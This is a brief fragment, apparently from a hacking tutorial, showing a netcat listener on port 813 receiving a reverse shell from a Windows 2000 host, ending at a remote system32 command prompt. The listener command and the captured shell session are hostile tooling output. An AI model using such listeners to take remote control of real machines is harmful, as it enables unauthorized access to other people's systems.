 E:\sagi>nc -vv -l -p 813
listening on [any] 813 ...
connect to [192.168.0.1] from SAGI [192.168.0.155] 3638
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
E:\WINNT\system32>